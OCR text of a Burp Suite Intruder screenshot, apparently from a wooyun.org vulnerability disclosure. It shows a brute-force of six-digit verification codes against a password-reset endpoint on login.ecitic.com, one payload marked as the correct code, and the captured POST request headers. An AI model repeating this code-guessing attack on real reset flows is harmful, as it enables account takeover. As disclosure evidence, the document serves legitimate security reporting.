 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
745 519325 200 367
0 200 263 baseline request
1 742599 200 263
2 444234 200 263
3 925127 200 263
4 009065 200 263
5 857192 200 263
6 998345 200 263
7 933211 200 263
8 051083 200 263
正确的验证码
Request Response
Raw Params Headers Hex
POST /PassportWeb/pages/verifyAcc/verifyAcc.jsp HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer: http://login.ecitic.com/PassportWeb/zh_cn/member/modifyPassword_email.html
Accept: */*
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR
? < + > Type a search term 0 matches
www.wooyun.org
Finished